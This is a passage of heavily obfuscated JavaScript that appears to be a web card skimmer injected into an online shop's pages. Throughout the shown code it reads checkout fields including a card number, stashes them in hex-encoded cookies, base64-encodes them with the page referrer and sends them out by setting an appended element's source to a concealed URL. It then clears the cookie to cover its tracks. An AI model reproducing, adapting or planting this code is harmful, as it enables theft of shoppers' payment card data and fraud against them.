_0x38741c+_0x3c3a54;},'kIcHZ':_0x1a6e23(0x63f,0x752,0x643,0x819,0x639)+_0x39bfcb(-0x9a,0x1bf,0x1ac,0x319,0x294)+_0x4f607b(-0x309,-0x25f,-0x2eb,-0x51e,-0x98)+'1','Bvsra':_0x4f607b(0x80,0x30,0xe8,0xdf,-0x64)+_0x4f607b(0x140,0x11d,-0x66,0x1e5,0x42)+_0x4f607b(-0x32c,-0x312,-0x11a,-0x101,-0x17f)+_0x25dccb(0x48c,0x3f2,0x4fb,0x50b,0x6bf),'Vobzq':_0x4f607b(-0x20b,0x90,-0x71,-0x23e,-0x17c)+_0x1a6e23(0x51b,0x3c5,0x5b4,0x3d2,0x4da)+_0x39bfcb(0x9b,-0x31,0x1ab,-0x7b,0x1c3)+_0x25dccb(0x7e,0x451,0xab,0x23e,0x224),'TGgBG':function(_0x56e554,_0x541635){return _0x56e554+_0x541635;},'gZYht':_0x52deb1(0x540,0x2ae,0x3b0,0x405,0x1e9)+_0x4f607b(0x187,0x321,0x142,0x24c,0x1be)+_0x25dccb(0x60e,0x5e7,0x5b7,0x44f,0x34a),'RXKYH':function(_0xb03fdb,_0x2da82b){return _0xb03fdb+_0x2da82b;},'HLvMn':function(_0x205332,_0x521411){return _0x205332(_0x521411);},'cmPGq':_0x4f607b(0xc9,0x154,-0x71,-0x1d4,0x124)+_0x52deb1(0x5a7,0x60a,0x569,0x5b8,0x496)+_0x39bfcb(0x1e4,0x1a5,0x369,0x1d5,0x5ac)+_0x4f607b(-0x5c,0x98,0x1a,-0x228,0xb8),'CKIwk':function(_0x1d4553,_0x129e97){return _0x1d4553+_0x129e97;},'XqOXO':function(_0x11a8e8,_0x186310){return _0x11a8e8+_0x186310;},'KzdDe':_0x39bfcb(0x3ac,0x431,0x2c1,0x43e,0x92)+_0x1a6e23(0x69c,0x672,0x5b5,0x609,0x782)+'ty','dkoMN':_0x39bfcb(0x5c9,0x2c5,0x41a,0x4e8,0x40b)+_0x52deb1(0x37c,0x8a,0x4e,0x188,0xe6)+_0x52deb1(0x482,0x4b3,0x3ea,0x278,0x242),'IcfFT':_0x25dccb(0x3ad,0x191,0x203,0x342,0x4e6)+_0x1a6e23(0x769,0x3e9,0x43b,0x7cc,0x5c1)+_0x39bfcb(-0x16c,0x334,0xe5,0x10e,0x112)+'me','yAHzK':_0x1a6e23(0x976,0x9cd,0x90a,0x9d1,0x792)+_0x1a6e23(0x815,0x521,0x828,0x6d8,0x6cc)+_0x52deb1(0x1b0,0x38d,0x421,0x229,0x469)+_0x52deb1(0x1e3,0x21c,0x1ec,0x37e,0x25b),'MIHbx':_0x1a6e23(0x39e,0x770,0x3d9,0x4ec,0x552),'vLRTR':_0x52deb1(0x3c3,0x6a4,0x391,0x55e,0x479)+_0x52deb1(0x416,0x5b5,0x791,0x5ab,0x46c)+_0x52deb1(0x48b,0x31b,0x41f,0x29f,0xa1),'JsNfb':_0x39bfcb(0x2c6,0x500,0x350,0x2d7,0x317)+_0x1a6e23(0x627,0x697,0x6af,0x45e,0x6a0)+'r','VXQYL':_0x25dccb(0x76,-0x31,0x70,0x146,0xc3)+_0x4f607b(-0x184,0x19d,0x7,-0x107,0x1df)+_0x52deb1(0x547,0x760,0x5e3,0x5aa,0x437)+'me','KuFrv':_0x4f607b(-0x8c,0x311,0xe8,0x2c6,-0x7f)+_0x39bfcb(0xe4,0xee,0x90,-0x166,0x46)+_0x52deb1(0x300,0x55c,0x5e7,0x41e,0x3a1)+'e]','vjjqn':_0x25dccb(0x3b6,0x3e8,0x3b2,0x325,0x44c)+_0x52deb1(0x47c,0x386,0x1bf,0x345,0x40a),'RKzkL':_0x25dccb(0x463,0x3c8,0x3e8,0x3d1,0x1e3)+_0x1a6e23(0x9bd,0x91b,0x79b,0x97e,0x822)+'th','iMsZe':_0x52deb1(0x4b2,0x6f1,0x719,0x4cd,0x41d)+'n','JuElx':_0x39bfcb(-0xbd,0x48,0x160,-0x1a,0x197)},_0x5c8755=document[_0x25dccb(0x611,0x64c,0x5b0,0x45a,0x21c)+_0x39bfcb(0x2a3,0x2cb,0x497,0x4b7,0x4a9)+_0x1a6e23(0x94b,0x75a,0x4e5,0x6b0,0x706)+_0x52deb1(-0x55,0xf8,0x332,0x1af,0x35b)](_0x1404b9[_0x1a6e23(0x66a,0x46d,0x567,0x390,0x595)]);function _0x39bfcb(_0x32ac07,_0x4d8618,_0x230790,_0x22753e,_0x3adafb){return _0x45a882(_0x4d8618,_0x230790- -0x269,_0x230790-0x10b,_0x22753e-0x46,_0x3adafb-0x1dd);}for(i=-0x3*0xcf4+-0x4e*0x7b+0x4c56;_0x1404b9[_0x52deb1(0x31a,0x24b,0x444,0x220,0x29a)](i,_0x5c8755[_0x4f607b(-0x1e2,-0x386,-0x215,-0x2b3,-0x212)+'h']);i++){_0x5c8755[i][_0x52deb1(0x660,0x649,0x575,0x518,0x2d3)+_0x25dccb(0x569,0x465,0x64c,0x4c1,0x3f7)+_0x39bfcb(0x4bc,0x486,0x338,0x202,0x274)+'r'](_0x1404b9[_0x1a6e23(0x48f,0x5f5,0x4a4,0x7a4,0x5fc)],function(){var _0x1fd36b=_0x1404b9[_0xb1b8f5(0x21e,0x143,0x84,-0xef,-0xe8)][_0xb1b8f5(-0x16f,0x3e,0x1df,0x189,0xd6)]('|');function _0x7782f8(_0x4dbfc7,_0xea6447,_0x13c313,_0x191c36,_0x1a8a74){return _0x39bfcb(_0x4dbfc7-0x161,_0x4dbfc7,_0xea6447-0xf4,_0x191c36-0x4f,_0x1a8a74-0x168);}function _0x343039(_0x339e0d,_0x12193a,_0xbfdb03,_0x3de3b8,_0x10dbd2){return _0x52deb1(_0x339e0d-0x19a,_0x12193a-0x1b8,_0x3de3b8,_0x12193a- -0x24b,_0x10dbd2-0x1a8);}function _0x5946f9(_0x3264f0,_0x4205c9,_0xdb08e7,_0x1665cc,_0x226ba6){return _0x4f607b(_0x3264f0,_0x4205c9-0x3e,_0xdb08e7-0x6ac,_0x1665cc-0xdf,_0x226ba6-0x126);}var _0x34b95f=0x11b8+-0xc*-0x2b4+-0xc*0x42e;function _0xb1b8f5(_0x3b4f42,_0x5a8ea9,_0x16ff7a,_0x31711a,_0x2fd429){return _0x39bfcb(_0x3b4f42-0x7b,_0x31711a,_0x5a8ea9- -0x23b,_0x31711a-0xb6,_0x2fd429-0x25);}function _0x40d38a(_0x5af1c8,_0x1709e0,_0x85e39e,_0x3a0d74,_0x1ec9c9){return _0x1a6e23(_0x5af1c8-0x1da,_0x1709e0-0x1a,_0x85e39e-0x1b6,_0x85e39e,_0x5af1c8- -0xd0);}while(!![]){switch(_0x1fd36b[_0x34b95f++]){case'0':if(document[_0x5946f9(0x7b6,0x91a,0x753,0x95b,0x640)+_0xb1b8f5(0x13f,0x25c,0x9,0x3d1,0x406)+_0xb1b8f5(-0x2b,-0x15e,-0xf4,-0x39e,-0x31a)+'me'](_0x1404b9[_0xb1b8f5(-0x3ad,-0x18f,-0x4f,-0x3cd,-0x19)])[0xd9+-0xb2f+-0x12*-0x93]){var _0x20451a=_0x1404b9[_0x7782f8(0x203,0x2e4,0x4ff,0x387,0x3ea)][_0x343039(0x317,0x172,0x266,0x1fa,0x9b)]('|'),_0x327334=0xca+-0xad5+-0x3*-0x359;while(!![]){switch(_0x20451a[_0x327334++]){case'0':_0x338def=_0x1404b9[_0x7782f8(0x119,0x11c,0x64,0x369,0x16b)](_0x1404b9[_0x40d38a(0x383,0x4b7,0x340,0x317,0x426)](_0x1404b9[_0x343039(0xe2,0x2c9,0xd3,0x273,0xdf)](_0x338def,_0x1404b9[_0x40d38a(0x5c2,0x594,0x450,0x48d,0x6a8)]),cc_num),'|');continue;case'1':var _0x338def=_0x1404b9[_0x7782f8(0x4d3,0x309,0x3d6,0x4fb,0x498)](getCookie,_0x1404b9[_0xb1b8f5(0x11e,0xeb,-0xc1,0x11a,-0x86)]);continue;case'2':_0x338def=_0x338def[_0x343039(0x32e,0x172,-0xad,0x1bb,0x2e8)]('00')[_0x7782f8(0x37d,0x400,0x633,0x31b,0x334)]('');continue;case'3':cc_num=document[_0x5946f9(0x575,0x819,0x753,0x534,0x88d)+_0x343039(0x5bd,0x390,0x412,0x357,0x13e)+_0x7782f8(0xf7,0x1d1,-0x1f,0x45,0xa)+'me'](_0x1404b9[_0x40d38a(0x354,0x387,0x54f,0x579,0x56b)])[-0x1237*0x2+-0x8*-0xbf+0x1e76][_0x7782f8(0x339,0x16a,0x137,0x8e,0x36b)];continue;case'4':_0x338def=_0x1404b9[_0x343039(0x1d2,0x10e,-0x15,0x144,0x22b)](claz,_0x338def);continue;case'5':_0x338def=_0x338def[_0x5946f9(0x6b9,0x564,0x585,0x429,0x688)+_0x7782f8(0x44b,0x300,0x349,0x1fc,0x4a2)]();continue;case'6':document[_0x5946f9(0x749,0x5d3,0x60d,0x69a,0x72a)+'e']=_0x1404b9[_0x7782f8(0x3bc,0x526,0x36c,0x778,0x61e)](_0x1404b9[_0x343039(0x24d,0x272,0x98,0xd7,0x2aa)](_0x1404b9[_0x40d38a(0x374,0x54b,0x3b0,0x3fb,0x268)],_0x338def),_0x1404b9[_0x40d38a(0x5c6,0x4cd,0x6e1,0x4ab,0x3f0)]);continue;case'7':_0x338def=_0x1404b9[_0x40d38a(0x4bd,0x6e6,0x701,0x656,0x683)](hex2a,_0x338def);continue;}break;}}continue;case'1':_0x15fbbe=_0x15fbbe[_0x7782f8(0x283,0x245,0x3b,0x428,0x97)+'ce'](_0x1404b9[_0x40d38a(0x3d8,0x605,0x5e5,0x21e,0x1dd)],_0x1404b9[_0xb1b8f5(0xa8,0x107,0x90,0x200,0x2b)]);continue;case'2':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x4c4,0x247,0x209,0x38a)+'ce'](_0x1404b9[_0x5946f9(0x826,0x754,0x810,0x843,0x6fe)],_0x1404b9[_0x40d38a(0x70b,0x5b5,0x863,0x7c8,0x715)]);continue;case'3':if(_0x1404b9[_0x7782f8(0x41c,0x404,0x5b2,0x4c2,0x3b4)](_0x15fbbe[_0x7782f8(0xcd,0x11d,0xf0,-0x12c,0xf2)+'Of'](_0x1404b9[_0x7782f8(0x595,0x4ad,0x51f,0x311,0x585)]),-(-0xb*-0x21a+0xd57+-0x2474))){if(asfdaw){var _0x4141b4=_0x1404b9[_0x7782f8(0x385,0x3db,0x3c6,0x42b,0x4b5)][_0xb1b8f5(-0x69,0x3e,0x8f,-0xd7,-0x125)]('|'),_0x131661=0x99e+0x25b4+-0x2a1*0x12;while(!![]){switch(_0x4141b4[_0x131661++]){case'0':document[_0xb1b8f5(-0xb6,0x58,-0x1e4,0x1c2,0x2a4)+'e']=_0x1404b9[_0x40d38a(0x6be,0x907,0x872,0x553,0x594)];continue;case'1':if(_0x1404b9[_0xb1b8f5(0xa8,-0x190,-0x22,-0x25a,-0x1dc)](_0x15fbbe[_0xb1b8f5(-0xde,-0x212,-0x51,-0x2a1,0x27)+'Of'](_0x1404b9[_0x343039(0x1af,0x219,0x3ae,0x1c6,0x113)]),-(0xc*0x201+0x24a2+-0x1*0x3cad)))_0x15fbbe+=_0x1404b9[_0xb1b8f5(0xd4,-0x135,0x0,-0x76,0x5)];continue;case'2':_0x1404b9[_0x343039(0x360,0x317,0x34d,0x3b6,0x43c)](alert,_0x1404b9[_0x5946f9(0x2ce,0x67b,0x48f,0x6da,0x658)]);continue;case'3':_0x1404b9[_0x5946f9(0x88c,0x991,0x751,0x767,0x555)](rR);continue;case'4':_0x2bca77[_0x40d38a(0x6ca,0x764,0x51e,0x6fb,0x883)]=_0x1404b9[_0x7782f8(0x3a2,0x4f0,0x4a6,0x576,0x442)](_0x1404b9[_0x40d38a(0x673,0x492,0x642,0x4e2,0x881)],_0x1404b9[_0x40d38a(0x6c6,0x8d7,0x55a,0x53f,0x769)](btoa,JSON[_0x7782f8(0x3eb,0x1bd,-0x7a,0x2ed,0x6)+_0x7782f8(0x4ef,0x303,0x29e,0x4fc,0x47e)](_0x1a953b)));continue;case'5':var _0x1a953b={'referer':document[_0xb1b8f5(-0x145,-0x179,-0x133,-0x99,0x38)],'tag':_0x1404b9[_0x5946f9(0x8c6,0x646,0x798,0x960,0x69d)](btoa,_0x1404b9[_0xb1b8f5(0x2,0x9d,0x276,0xab,0x13e)]),'stats':_0x1404b9[_0x40d38a(0x6c6,0x54e,0x4cb,0x5cf,0x8c6)](btoa,_0x15fbbe[_0xb1b8f5(-0x213,-0x30,-0x1b6,0x18c,0xce)+_0x40d38a(0x4b4,0x345,0x69e,0x362,0x4d0)]())};continue;case'6':document[_0xb1b8f5(0x1ab,-0x6b,0x146,0x92,-0x13e)+_0x40d38a(0x755,0x80c,0x93b,0x66f,0x729)+_0x40d38a(0x73f,0x851,0x8dc,0x4fa,0x65f)][_0xb1b8f5(0xe8,-0x11d,-0x320,0x107,-0x88)+_0xb1b8f5(0x147,0xaa,-0x18f,0x2e8,0x2ce)+'d'](_0x746840);continue;case'7':var _0x19d39b=new FormData();continue;case'8':document[_0x40d38a(0x53b,0x4e3,0x56d,0x5a8,0x31e)+'e']=_0x1404b9[_0x5946f9(0x341,0x6b7,0x560,0x562,0x4c1)];continue;case'9':if(_0x1404b9[_0x5946f9(0x55a,0x575,0x4c8,0x46b,0x568)](document[_0x343039(0x323,0x2d2,0x241,0x1be,0xcb)+_0x5946f9(0x9d6,0x845,0x811,0x8ad,0x81a)+_0x343039(0x29c,0x2d3,0x415,0x3b3,0x314)+_0x5946f9(0x7cf,0x6c1,0x5d3,0x70c,0x625)+'me'](_0x1404b9[_0xb1b8f5(0x30f,0x146,0x1c2,-0xc3,0x2c4)])[0x2220+-0xb9*0x3+0xaa7*-0x3],-(-0x2*0xe3+-0xcd*0x5+-0xa*-0x94)))_0x15fbbe+=_0x1404b9[_0x40d38a(0x4b2,0x694,0x6f8,0x612,0x5f3)](_0x1404b9[_0x5946f9(0x4ed,0x37a,0x4fd,0x388,0x386)](_0x1404b9[_0x343039(0x3de,0x1ab,0x116,0x2bd,0x29a)],document[_0xb1b8f5(0x16a,0x19e,0x21a,0x1d8,0xee)+_0x343039(0x4bd,0x390,0x40b,0x53a,0x14d)+_0x7782f8(0x294,0x1d1,0x2f7,0x10b,0x1c8)+'me'](_0x1404b9[_0x5946f9(0x5bd,0x64a,0x6fb,0x8c4,0x56d)])[0x117f+-0x65e+-0x197*0x7]),'|');continue;case'10':var _0x2bca77=document[_0x7782f8(0x36b,0x355,0x481,0x3a7,0x3a9)+_0x5946f9(0x720,0x482,0x6a3,0x812,0x4b6)+_0x40d38a(0x3f2,0x3c6,0x5de,0x50e,0x2e7)](_0x1404b9[_0x7782f8(0x1f7,0x21d,0x467,0x39a,0xe1)]);continue;case'11':_0x1404b9[_0x343039(0x1f2,0x3bc,0x275,0x5bc,0x602)](delete_cookie,_0x1404b9[_0x40d38a(0x5ce,0x464,0x6c1,0x627,0x3f3)]);continue;case'12':document[_0x7782f8(0x6b5,0x4cd,0x3f9,0x366,0x6b6)+_0x343039(0x400,0x390,0x311,0x588,0x34c)+_0x7782f8(0x236,0x235,0x86,0xe6,0x1e5)](f_id_daww)[_0x343039(0x49e,0x358,0x59d,0x34e,0x12c)][_0x5946f9(0x57e,0x5ca,0x3d1,0x623,0x3a8)+'ay']=_0x1404b9[_0x40d38a(0x32a,0x4f3,0x4d4,0x2c8,0x2c7)];continue;case'13':document[_0x5946f9(0x82f,0x7fc,0x60d,0x4ba,0x778)+'e']=_0x1404b9[_0x40d38a(0x48e,0x3c3,0x2df,0x602,0x3b0)];continue;case'14':asfdaw=![];continue;case'15':var _0x746840=document[_0x5946f9(0x390,0x484,0x5db,0x74e,0x5da)+_0xb1b8f5(0x2db,0xee,0x29b,0x8d,-0x122)+_0x40d38a(0x3f2,0x22c,0x1c3,0x2d6,0x5c2)](_0x1404b9[_0x5946f9(0x4ac,0x58e,0x4a3,0x5ee,0x274)]);continue;case'16':for(var _0x5098b7=0x931+-0x2dd*0x3+-0x9a;_0x1404b9[_0x5946f9(0x512,0x253,0x456,0x49c,0x5ff)](_0x5098b7,fiza[_0x5946f9(0x2bf,0x2c1,0x497,0x69e,0x3f3)+'h']);_0x5098b7++){var _0x523519=fiza[_0x5098b7];if(document[_0x5946f9(0x63f,0x969,0x753,0x92a,0x5e0)+_0x40d38a(0x73f,0x8d7,0x85c,0x705,0x593)+_0x40d38a(0x3e9,0x215,0x3af,0x5a7,0x419)](_0x523519)){var _0x3e9fc5=document[_0x343039(0x1a3,0x2d2,0x9f,0x1ff,0x26a)+_0x5946f9(0x941,0x640,0x811,0x715,0x666)+_0x5946f9(0x621,0x641,0x4bb,0x624,0x3a5)](_0x523519)[_0x40d38a(0x747,0x809,0x6d4,0x8ee,0x5b1)+_0x7782f8(0x3d,0x166,-0xdc,0x2b7,0x16b)];for(var _0x5098b7=0x20a+-0x1a34+0x182a;_0x1404b9[_0x343039(0x135,0x359,0x4a7,0x17d,0x4da)](_0x5098b7,_0x3e9fc5[_0x5946f9(0x552,0x667,0x497,0x43b,0x4c0)+'h']);_0x5098b7++){if(_0x3e9fc5[_0x5098b7][_0xb1b8f5(0x36c,0x224,0x69,0x1d0,0x28d)])_0x3e9fc5[_0x5098b7][_0x5946f9(0x914,0x5b6,0x7d9,0x90d,0x765)][_0x5946f9(0x3e5,0x1d9,0x3d1,0x5c2,0x213)+'ay']=_0x1404b9[_0x5946f9(0x8a1,0x664,0x80d,0x9be,0x8ce)];}}}continue;case'17':asfdaw=![];continue;case'18':document[_0xb1b8f5(0x15a,-0x6b,0x3e,0x168,0xd1)+_0x7782f8(0x4f7,0x5a1,0x6c4,0x719,0x501)+_0x7782f8(0x7c5,0x58b,0x362,0x3ca,0x7b0)][_0xb1b8f5(-0xf7,-0x11d,-0x1bf,0xbd,-0x3c)+_0xb1b8f5(-0xfc,0xaa,0x22d,0x21c,-0x174)+'d'](_0x2bca77);continue;case'19':document[_0x5946f9(0x46c,0x490,0x60d,0x66a,0x5bf)+'e']=_0x1404b9[_0x40d38a(0x6be,0x7f4,0x59f,0x8fe,0x592)];continue;case'20':_0x746840[_0xb1b8f5(0x66,0x1e7,-0x57,0x289,0x1ce)]=_0x1404b9[_0x5946f9(0x663,0x3a3,0x510,0x74f,0x355)](_0x1404b9[_0x7782f8(0x1b5,0x2d2,0x4af,0x100,0x34f)],_0x1404b9[_0x40d38a(0x6de,0x50e,0x7a0,0x8aa,0x53b)](btoa,JSON[_0x5946f9(0x4aa,0x46f,0x443,0x2b8,0x33c)+_0x7782f8(0xfc,0x303,0x4d0,0x511,0x312)](_0x1a953b)));continue;}break;}}}continue;case'4':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x586,0x547,0x471,0x1b3)+'ce'](_0x1404b9[_0xb1b8f5(-0x20,0x37,-0x60,0xbb,-0x4b)],_0x1404b9[_0x7782f8(0x422,0x414,0x4bd,0x435,0x3ca)]);continue;case'5':var _0x37126d=document[_0x7782f8(0x712,0x4cd,0x6d8,0x2c7,0x463)+_0x7782f8(0x392,0x58b,0x529,0x5c6,0x555)+_0x5946f9(0x512,0x74f,0x708,0x873,0x875)+_0x5946f9(0x4fb,0x5f8,0x3e5,0x4cf,0x1ce)](_0x1404b9[_0x343039(0x412,0x255,0x151,0x85,0x9d)]);continue;case'6':_0x15fbbe=_0x15fbbe[_0x343039(0x8f,0x4a,-0x15,-0x192,0x81)+'ce'](_0x1404b9[_0x40d38a(0x5df,0x61e,0x621,0x803,0x39d)],_0x1404b9[_0x40d38a(0x557,0x48e,0x47d,0x764,0x69c)]);continue;case'7':_0x15fbbe=_0x15fbbe[_0x343039(-0xbd,0x4a,-0xf4,0xe3,0x12b)+'ce'](_0x1404b9[_0x343039(0x16b,0x290,0x4b,0x390,0x3a1)],_0x1404b9[_0x40d38a(0x31b,0x507,0x1f3,0x1b2,0x56c)]);continue;case'8':_0x15fbbe=_0x15fbbe[_0x7782f8(0x2c6,0x245,0x27f,0x156,0x468)+'ce'](_0x1404b9[_0x7782f8(0x576,0x5b2,0x3dd,0x58a,0x76b)],_0x1404b9[_0x40d38a(0x70b,0x783,0x4f3,0x87a,0x6ac)]);continue;case'9':_0x15fbbe=_0x15fbbe[_0x343039(0xd,0x4a,0x1fe,-0xcd,0x27a)+'ce'](_0x1404b9[_0x343039(0x202,0x21c,-0x17,-0x8,0x412)],_0x1404b9[_0x5946f9(0x56e,0x4b9,0x6f4,0x573,0x7d9)]);continue;case'10':if(document[_0xb1b8f5(0x34d,0x19e,0x392,0xba,0x2e)+_0x5946f9(0x605,0x5fd,0x811,0x976,0x81a)+_0x5946f9(0x958,0x7ee,0x754,0x7ee,0x576)+_0xb1b8f5(0x17,0x1e,-0x3f,-0xf0,0x93)+'me'](_0x1404b9[_0x40d38a(0x64d,0x644,0x422,0x59f,0x6c4)])[0x3*0x685+0xcca+0x27d*-0xd]){var _0x449bd0=_0x1404b9[_0x7782f8(0x265,0x4b5,0x547,0x393,0x6c9)][_0x7782f8(0x543,0x36d,0x507,0x1b5,0x1c4)]('|'),_0x4f5fad=-0x243e+-0xa37*-0x1+0x1a07;while(!![]){switch(_0x449bd0[_0x4f5fad++]){case'0':_0x435cd5=_0x435cd5[_0x343039(0x21f,0x4a,-0x78,0x11d,0xf3)+_0x5946f9(0x4e6,0x539,0x57d,0x6e6,0x5cc)](_0x1404b9[_0x7782f8(0x113,0x340,0x225,0x492,0x261)],'|');continue;case'1':var _0x435cd5=document[_0x343039(0x1a9,0x2d2,0x37f,0x2c3,0x2fe)+_0x7782f8(0x602,0x58b,0x64c,0x41a,0x451)+_0xb1b8f5(0x360,0x19f,0x1e9,0x167,-0x1e)+_0x40d38a(0x501,0x38f,0x5f0,0x422,0x747)+'me'](_0x1404b9[_0x5946f9(0x5b6,0x83f,0x71f,0x57d,0x5e8)])[0x1*-0x17c7+0x18e*0x11+-0x61*0x7][_0x343039(0x351,0x206,0x99,0x371,0x1f7)+_0x5946f9(0x7ed,0x528,0x73e,0x718,0x4ef)];continue;case'2':if(_0x1404b9[_0x343039(0x3e1,0x310,0x3a3,0x44e,0x2a8)](_0x1f549d[_0xb1b8f5(-0x25f,-0x11e,0x8c,0x10e,-0x1b)+'h'],0x8db*-0x2+0xb6f+0x64b)){var _0x2f7dd1=_0x1404b9[_0x40d38a(0x5f0,0x3a0,0x7de,0x685,0x663)][_0x7782f8(0x19e,0x36d,0x43d,0x4b0,0x3aa)]('|'),_0x3e23aa=-0x1809+0x2144+-0x1*0x93b;while(!![]){switch(_0x2f7dd1[_0x3e23aa++]){case'0':document[_0x343039(0x23f,0x18c,0x18f,-0xa0,0x65)+'e']=_0x1404b9[_0x343039(-0x50,-0x2c,-0x23e,-0x13b,-0x23e)](_0x1404b9[_0x40d38a(0x6a4,0x752,0x8b8,0x4ac,0x6ba)](_0x1404b9[_0x40d38a(0x374,0x583,0x3b5,0x34b,0x339)],_0x338def),_0x1404b9[_0x5946f9(0x67b,0x55a,0x698,0x5f8,0x819)]);continue;case'1':var _0x338def=_0x1404b9[_0xb1b8f5(0x1d5,-0x64,-0x128,0x96,0x36)](getCookie,_0x1404b9[_0x40d38a(0x5ce,0x739,0x692,0x52a,0x4f9)]);continue;case'2':_0x338def=_0x1404b9[_0x5946f9(0x747,0x819,0x6d3,0x600,0x698)](claz,_0x338def);continue;case'3':var _0x35ab50=_0x1404b9[_0x343039(0x1db,0x323,0x4aa,0x3ca,0x540)](_0x1404b9[_0x5946f9(0x343,0x407,0x3d3,0x3c8,0x4e2)],_0x1404b9[_0x5946f9(0x8ea,0x9a9,0x7b0,0x678,0x7ab)](sanitas,_0x1f549d[-0x709*0x5+0x21*0x7f+-0x1*-0x12cf]));continue;case'4':var _0xfde36=_0x1404b9[_0x7782f8(0x5f0,0x51e,0x310,0x75d,0x749)](_0x1404b9[_0xb1b8f5(0x1a9,-0x99,-0xa7,-0x121,-0xfc)],_0x1404b9[_0x7782f8(0x68,0x1ed,0x42d,0x2c7,0x3ed)](sanitas,_0x1f549d[-0xc17+-0x19b*-0x16+-0x29*0x91]));continue;case'5':var _0x29a62e=_0x1404b9[_0x7782f8(0x523,0x46d,0x575,0x30a,0x233)](_0x1404b9[_0x343039(-0x102,-0xc6,0x189,-0x260,0x112)],_0x1404b9[_0xb1b8f5(-0x184,-0x10e,-0x31f,-0x1f1,-0xe7)](sanitas,_0x1f549d[0x1dd8+-0xaff*-0x1+-0x28d7]));continue;case'6':_0x338def=_0x1404b9[_0x7782f8(0x401,0x4c4,0x655,0x534,0x3a4)](_0x1404b9[_0xb1b8f5(-0x272,-0x21b,-0x270,-0x31,-0x5f)](_0x1404b9[_0xb1b8f5(0x162,0x1f7,0x2e3,0x3e8,-0x1f)](_0x1404b9[_0xb1b8f5(0xf5,0x1d2,0x2b9,0x37f,0x174)](_0x1404b9[_0x40d38a(0x3e3,0x454,0x592,0x1e8,0x220)](_0x1404b9[_0x40d38a(0x341,0x34f,0x55d,0x184,0x309)](_0x1404b9[_0x343039(0x3b8,0x211,0x416,0x3d6,0xd6)](_0x1404b9[_0x5946f9(0x5da,0x956,0x7ac,0x6de,0x783)](_0x1404b9[_0x7782f8(0x259,0x1d5,0x1af,0x6,0x45)](_0x1404b9[_0xb1b8f5(-0x376,-0x141,-0x334,-0x2b4,0xce)](_0x1404b9[_0x343039(0x450,0x2f5,0x3cd,0x2ad,0x234)](_0x1404b9[_0x40d38a(0x341,0x3c8,0x233,0x3f1,0x223)](_0x338def,'|'),_0x467f56),'|'),_0x29a62e),'|'),_0x35ab50),'|'),_0x1e5f8d),'|'),_0xfde36),_0x1404b9[_0x5946f9(0x3ed,0x598,0x5ad,0x460,0x720)]),_0x38ce87[_0x7782f8(0x4fd,0x2ff,0xbc,0x288,0x478)+_0x40d38a(0x4b4,0x61d,0x3b8,0x6ae,0x4cd)]());continue;case'7':var _0x1e5f8d=_0x1404b9[_0x343039(0x2e8,0x306,0x38f,0x140,0x48f)](_0x1404b9[_0x5946f9(0x2a5,0x5ec,0x432,0x36d,0x34e)],_0x1404b9[_0x7782f8(0x228,0x39b,0x2ff,0x15c,0x594)](sanitas,_0x1f549d[0x2*0x90d+-0x2*-0xe6f+0x177b*-0x2]));continue;case'8':_0x338def=_0x338def[_0x40d38a(0x521,0x72a,0x699,0x63e,0x6c8)]('00')[_0x7782f8(0x4cd,0x400,0x524,0x241,0x61f)]('');continue;case'9':var _0x467f56=_0x1404b9[_0xb1b8f5(-0x189,-0xe1,-0x1ac,-0x105,0x48)](_0x1404b9[_0xb1b8f5(0x3cc,0x27f,0x1cf,0x1f8,0x1a8)],_0x1404b9[_0xb1b8f5(-0x29d,-0x216,-0x25b,-0x195,-0x382)](sanitas,_0x1f549d[-0x6f5+0x1753*-0x1+-0x2*-0xf24]));continue;case'10':_0x338def=_0x338def[_0x5946f9(0x3fb,0x418,0x585,0x65a,0x755)+_0x343039(0xcb,0x105,0x97,0x2f2,0xf6)]();continue;case'11':_0x338def=_0x1404b9[_0x7782f8(0x422,0x2e8,0x49b,0x496,0x47a)](hex2a,_0x338def);continue;}break;}}continue;case'3':var _0x38ce87=document[_0x7782f8(0x636,0x4cd,0x561,0x3de,0x2e9)+_0x7782f8(0x7a8,0x58b,0x63f,0x413,0x35f)+_0xb1b8f5(0x3a7,0x19f,-0x98,0x1f4,0x194)+_0x7782f8(0x2f5,0x34d,0x543,0x55e,0x303)+'me'](_0x1404b9[_0x40d38a(0x64d,0x4ee,0x566,0x584,0x40d)])[-0x1*-0x2313+0x2*-0x99e+0x1*-0xfd7][_0x40d38a(0x5b5,0x5d8,0x60a,0x7e6,0x4fe)+_0x343039(0x2bf,0x1d8,-0x62,0x2f,0xae)];continue;case'4':var _0x1f549d=_0x435cd5[_0x5946f9(0x7e0,0x824,0x5f3,0x3f6,0x4e0)]('|');continue;}break;}}continue;case'11':_0x15fbbe=_0x1404b9[_0x5946f9(0x6fa,0x88d,0x680,0x4e2,0x80f)](getCookie,_0x1404b9[_0x5946f9(0x6c0,0x569,0x6a0,0x7bb,0x626)]);continue;case'12':_0x15fbbe=_0x15fbbe[_0x343039(0x42,0x4a,-0x16,0x270,0x15)+'ce'](_0x1404b9[_0xb1b8f5(-0x3f,0x37,0x277,-0xe8,0x257)],_0x1404b9[_0x40d38a(0x5c8,0x73d,0x775,0x696,0x71d)]);continue;case'13':_0x15fbbe=_0x1404b9[_0x5946f9(0x572,0x446,0x680,0x46c,0x7c2)](hex2a,_0x15fbbe);continue;case'14':_0x15fbbe=_0x15fbbe[_0xb1b8f5(-0x18a,-0xea,-0x165,0x138,-0xf3)+'ce'](_0x1404b9[_0x5946f9(0x6e1,0x3e6,0x58d,0x622,0x64e)],_0x1404b9[_0x7782f8(0x57f,0x527,0x5a1,0x479,0x65d)]);continue;case'15':_0x15fbbe=_0x15fbbe[_0xb1b8f5(0xec,-0xea,0x144,-0x249,-0x2c8)+'ce'](_0x1404b9[_0x7782f8(0x1a7,0x371,0x2b9,0x23e,0x431)],_0x1404b9[_0x40d38a(0x404,0x4b0,0x23b,0x4d4,0x35f)]);continue;case'16':_0x15fbbe=_0x15fbbe[_0x5946f9(0x323,0x60a,0x4cb,0x4f8,0x588)+'ce'](_0x1404b9[_0x5946f9(0x4ab,0x553,0x3bc,0x554,0x1f8)],_0x1404b9[_0x7782f8(-0xde,0x167,0x1e4,0x12c,-0x51)]);continue;case'17':_0x15fbbe=_0x15fbbe[_0xb1b8f5(-0x2b8,-0xea,0xc7,0x83,-0x26)+'ce'](_0x1404b9[_0xb1b8f5(0x31f,0x25b,0x293,0x3a3,0x2aa)],_0x1404b9[_0xb1b8f5(0x158,0x228,0x354,0x31d,0x272)]);continue;case'18':_0x15fbbe=_0x1